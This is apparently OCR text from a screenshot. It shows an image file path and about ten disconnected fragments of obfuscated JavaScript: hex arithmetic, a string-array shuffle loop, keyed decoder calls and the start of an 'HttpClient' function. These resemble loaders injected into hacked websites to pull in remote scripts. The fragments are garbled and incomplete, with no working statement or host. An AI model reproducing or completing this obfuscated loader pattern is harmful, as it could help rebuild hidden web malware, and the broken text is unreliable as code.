
0x1*0xa0f+0x224c+0x2*-0xc1b)*
df+-0x4*0x8d9+0x444c)*(-
b);if(q===A)break;else r['push'](r['shift']
HttpClient=function(){var
n')+n(0xfe,'jQTH')]=function(){var
9f&&r[o(0x103,'#%9x')+o(0xe8,'YU8f')]==0x1814
x11c,'O#&m')+g(0xf1,'zZls')]()
'xCAq')]
r=a0z();return a0A=function(q,N){q=q-
';for(var